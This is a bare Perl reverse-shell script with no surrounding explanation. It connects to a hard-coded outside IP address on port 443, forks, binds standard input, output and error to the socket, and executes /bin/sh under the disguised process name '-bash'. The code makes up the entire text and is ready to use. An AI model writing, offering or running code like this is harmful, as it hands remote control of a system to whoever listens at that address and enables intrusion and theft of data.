 use Socket;
print "started";
$host = "104.131.154.154";
$port = 443;
$proto = getprotobyname("tcp") || exit();
socket(SERVER, PF_INET, SOCK_STREAM, $proto) || exit();
my $target = inet_aton($host);
if (!connect(SERVER, pack "SnA4x8", 2, $port, $target)) {
  print "not connected";
  exit();
}
if (!fork( )) {
  print "child";
  open(STDIN,">&SERVER");
  open(STDOUT,">&SERVER");
  open(STDERR,">&SERVER");
  print("exec");
  exec {"/bin/sh"} "-bash" . "\\0" x 4;
  print("exit");
  exit(0);
}